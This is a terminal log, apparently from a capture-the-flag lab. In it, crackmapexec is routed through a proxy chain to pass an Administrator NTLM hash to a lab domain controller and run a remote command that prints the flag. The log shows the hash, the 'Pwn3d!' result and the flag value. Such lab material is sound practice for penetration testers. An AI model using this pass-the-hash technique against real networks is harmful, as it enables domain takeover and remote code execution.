 ┌──(root㉿kali)-[/home/…/桌面/web/impacket/bin]
└─# proxychains crackmapexec smb 172.22.8.15 -u Administrator -H 2c9d81bdcf3ec8b1def10328a7cc2f08 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:135  ...  OK
SMB         172.22.8.15     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:445  ...  OK
SMB         172.22.8.15     445    DC01             [+] xiaorang.lab\Administrator:2c9d81bdcf3ec8b1def10328a7cc2f08 (Pwn3d!)
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:135  ...  OK
[proxychains] Strict chain  ...  39.98.116.178:9999  ...  172.22.8.15:51406  ...  OK
SMB         172.22.8.15     445    DC01             [+] Executed command
SMB         172.22.8.15     445    DC01             _________               __    _                  _
SMB         172.22.8.15     445    DC01             |  _   _  |             [  |  (_)                / |_
SMB         172.22.8.15     445    DC01             |_/ | | \_|.--.   .---.  | |  __  .---.  _ .--. `| |-'
SMB         172.22.8.15     445    DC01             | |   ( (`\] / /'`\] | | [  |/ /__\\[ `.-. | | |
SMB         172.22.8.15     445    DC01             _| |_   `'.'. | \__.  | |  | || \__., | | | | | |,
SMB         172.22.8.15     445    DC01             |_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             Congratulations! ! !
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             flag03: flag{99355750-886d-411a-9e37-2dedd67550b3}
┌──(root㉿kali)-[/home/…/桌面/web/impacket/bin]
└─#